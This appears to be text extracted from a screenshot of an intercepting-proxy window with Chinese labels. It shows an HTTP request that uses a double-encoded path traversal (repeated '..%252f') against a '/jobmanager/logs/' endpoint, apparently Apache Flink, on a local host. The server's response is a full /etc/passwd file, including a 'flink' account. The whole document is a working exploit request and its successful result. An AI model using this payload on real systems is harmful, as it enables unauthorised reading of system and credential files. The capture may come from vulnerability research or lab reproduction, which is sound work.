 请求
Pretty Raw \n Actions
1 GET /jobmanager/logs/..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252fetc%252fpasswd HTTP/1.1
2 Host: 127.0.0.1:8081
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://127.0.0.1:8081/
9
10
? Search...
响应
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: text/plain
3 content-length: 964
4
5 root:x:0:0:root:/root:/bin/bash
6 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
7 bin:x:2:2:bin:/bin:/usr/sbin/nologin
8 sys:x:3:3:sys:/dev:/usr/sbin/nologin
9 sync:x:4:65534:sync:/bin:/bin/sync
10 games:x:5:60:games:/usr/games:/usr/sbin/nologin
11 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
12 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
13 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
14 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
15 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
16 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
17 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
18 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
19 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
20 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
21 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
22 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
23 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
24 flink:x:9999:9999::/opt/flink:/bin/sh